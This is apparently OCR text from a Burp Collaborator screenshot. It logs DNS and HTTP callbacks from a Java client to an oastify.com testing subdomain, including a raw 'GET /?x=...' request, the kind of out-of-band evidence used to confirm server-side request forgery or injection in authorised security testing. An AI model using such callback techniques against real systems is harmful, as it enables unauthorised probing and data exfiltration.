 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
1 2024-Nov-23 09:16:58.426 UTC DNS ezhowuwf9vie5fyfv05olbxce3kw8mwb 3.251.105.94
2 2024-Nov-23 09:16:58.427 UTC DNS ezhowuwf9vie5fyfv05olbxce3kw8mwb 3.251.105.106
3 2024-Nov-23 09:16:58.430 UTC HTTP ezhowuwf9vie5fyfv05olbxce3kw8mwb 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=bd4c2dbe71fe HTTP/1.1
2 User-Agent: Java/21.0.1
3 Host: ezhowuwf9vie5fyfv05olbxce3kw8mwb.oastify.com
4 Accept: */*
5 Connection: keep-alive
6
7
Inspector
Request attributes
Request query parameters
Request headers